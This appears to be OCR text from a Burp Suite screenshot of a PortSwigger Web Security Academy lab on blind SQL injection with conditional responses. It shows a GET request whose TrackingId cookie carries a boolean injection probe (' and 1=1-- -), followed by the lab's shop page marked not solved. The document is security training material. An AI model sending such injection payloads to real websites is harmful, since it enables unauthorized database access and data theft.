 Send Cancel < > Target: https://0a5c00710472f86180d2623100ca00f5.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host:
0a5c00710472f86180d2623100ca00f5.web-security-academy.ne
t
3 Cookie: TrackingId=mgBuBW0BwAwNfbDG'+and+1=1--+-;
session=1xWgFwJ2ZzNcUq5DT16X7ZSzqTPw0Z51
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Pragma: no-cache
15 Cache-Control: no-cache
16 Te: trailers
17
18
Response
Pretty Raw Hex Render \n
Web S
Acade
Blind SQL
injection with
conditional
responses
LAB Not solved
Back to lab description
Home | Welcome back! | My account
WE LIKE TO
SHOP
Refine your search:
All Food & Drink Gifts Lifestyle Tech gifts
Toys & Games
INSPECTOR